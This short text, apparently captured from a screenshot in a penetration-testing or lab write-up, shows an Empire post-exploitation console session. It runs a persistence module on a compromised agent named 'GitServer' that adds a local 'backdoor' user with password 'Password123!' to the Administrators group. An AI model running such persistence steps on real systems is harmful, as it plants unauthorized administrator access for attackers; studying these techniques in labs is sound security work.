 (Empire: usemodule/powershell/persistence/misc/add_netuser) > set Agent GitServer
[*] Set Agent to GitServer
(Empire: usemodule/powershell/persistence/misc/add_netuser) > options
Record Options
Name Value Required Description
Agent GitServer True Agent to run module on.
ComputerName localhost False Hostname to add the local user to.
Domain False Specified domain to add the user
to.
GroupName Administrators False Group to optionally add the user
to.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
Password Password123! False The password to set for the added
user.
UserName backdoor False The username to add.
(Empire: usemodule/powershell/persistence/misc/add_netuser) > execute
[*] Tasked GitServer to run Task 1
(Empire: agents) >